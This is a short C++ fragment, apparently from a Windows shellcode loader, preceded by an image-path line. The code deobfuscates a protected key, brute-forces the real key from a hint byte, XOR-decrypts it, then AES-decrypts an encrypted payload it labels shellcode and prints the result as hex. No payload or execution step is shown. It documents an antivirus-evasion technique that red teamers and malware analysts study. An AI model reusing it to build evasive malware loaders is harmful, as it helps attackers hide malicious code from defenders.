 // Deobfuscate key
unsigned char* Protected_Key_for_bruteforce = Deobfuscate(Obfuscated_Protected_KeyArray, key_length, size_Encrypted_Key);
if (!Protected_Key_for_bruteforce) {
cout << "Failed to deobfuscate Protected_Key_for_bruteforce";
return -1;
}
// Bruteforce key
unsigned char* ppRealKey = Brute_Force_Key(HintByte, Protected_Key_for_bruteforce, size_Encrypted_Key);
if (!ppRealKey) {
cout << "ppRealKey was null";
return 1;
}
// Decrypt key shellcode
more_secure_xor(Encrypted_Key, size_Encrypted_Key, ppRealKey, size_Encrypted_Key);
print_hex_data("Decrypted_key_hex_code", Encrypted_Key, size_Encrypted_Key);
// Decrypt shellcode
AES_Decrypt(Encrypted_hex_code, hexcode_size, Encrypted_Key, pIV, array_Key, array_Key_size);
print_hex_data("Decrypted_hex_code", Encrypted_hex_code, hexcode_size);
//Deallocate
free(ppRealKey);
HeapFree(GetProcessHeap(), 0, Encrypted_Key);
HeapFree(GetProcessHeap(), 0, pIV);
HeapFree(GetProcessHeap(), 0, array_Key);
HeapFree(GetProcessHeap(), 0, Encrypted_hex_code);
return 0;
}